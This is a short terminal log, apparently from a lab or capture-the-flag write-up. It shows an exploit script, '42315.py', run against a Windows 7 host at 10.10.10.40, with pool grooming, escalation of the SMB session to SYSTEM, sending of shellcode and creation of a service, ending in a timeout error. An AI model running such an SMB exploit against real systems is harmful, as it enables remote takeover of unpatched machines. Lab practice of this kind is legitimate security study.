 └─# python 42315.py 10.10.10.40 shellcode.exe
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: samr
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa8001c6a020
SESSION: 0xfffff8a0015fd060
FLINK: 0xfffff8a00863c048
InParam: 0xfffff8a00865015c
MID: 0x3207
unexpected alignment, diff: 0x-14fb8
leak failed... try again
CONNECTION: 0xfffffa8001c6a020
SESSION: 0xfffff8a0015fd060
FLINK: 0xfffff8a008662088
InParam: 0xfffff8a00865c15c
MID: 0x3303
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Sending shellcode to target...
Executing shellcode ...
Opening SVCManager on 10.10.10.40.....
Creating service sdiC.....
Starting service sdiC.....
The NETBIOS connection with the remote host timed out.
Removing service sdiC.....
ServiceExec Error on: 10.10.10.40
nca_s_proto_error
Done